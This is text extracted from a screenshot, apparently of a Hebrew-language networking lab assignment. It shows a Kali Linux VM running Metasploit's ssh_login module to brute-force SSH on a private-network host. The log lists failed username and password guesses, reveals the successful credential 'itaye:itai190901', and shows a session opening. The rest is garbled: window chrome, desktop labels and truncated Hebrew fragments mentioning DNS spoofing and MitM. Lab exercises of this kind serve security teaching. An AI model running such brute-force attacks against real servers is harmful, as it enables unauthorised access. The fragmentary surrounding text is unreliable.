 מחק
סימון
צייר
קרא בקול רם
ת עמוד
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:41
root@kali: /home/kali
File Actions Edit View Help
USER_FILE ⇒ /home/kali/username.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.182.4:22 - Starting bruteforce
[-] 192.168.182.4:22 - Failed: 'username:password'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.182.4:22 - Failed: 'username:admin'
[-] 192.168.182.4:22 - Failed: 'username:root'
[-] 192.168.182.4:22 - Failed: 'username:itai190901'
[-] 192.168.182.4:22 - Failed: 'admin:password'
[-] 192.168.182.4:22 - Failed: 'admin:admin'
[-] 192.168.182.4:22 - Failed: 'admin:root'
[-] 192.168.182.4:22 - Failed: 'admin:itai190901'
[-] 192.168.182.4:22 - Failed: 'root:password'
[-] 192.168.182.4:22 - Failed: 'root:admin'
[-] 192.168.182.4:22 - Failed: 'root:root'
[-] 192.168.182.4:22 - Failed: 'root:itai190901'
[-] 192.168.182.4:22 - Failed: 'ubuntu:password'
[-] 192.168.182.4:22 - Failed: 'ubuntu:admin'
[-] 192.168.182.4:22 - Failed: 'ubuntu:root'
[-] 192.168.182.4:22 - Failed: 'ubuntu:itai190901'
[-] 192.168.182.4:22 - Failed: 'itaye:password'
[-] 192.168.182.4:22 - Failed: 'itaye:admin'
[-] 192.168.182.4:22 - Failed: 'itaye:root'
[+] 192.168.182.4:22 - Success: 'itaye:itai190901' ''
[*] SSH session 1 opened (192.168.112.5:35657 → 192.168.182.4:22 ) at 2022-05-29 08:28:32 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
Places
Computer
Desktop
Trash
Documents
Pictures
Videos
Downloads
Right Ctrl
D על הרש
לתם.
ssh כך שר
הגדרתם.
ימו, הסבי
ינכם יכולי
DNS sp נא
כולת MitM
תשובה מז
וכן הדגמו
ל מסמך זה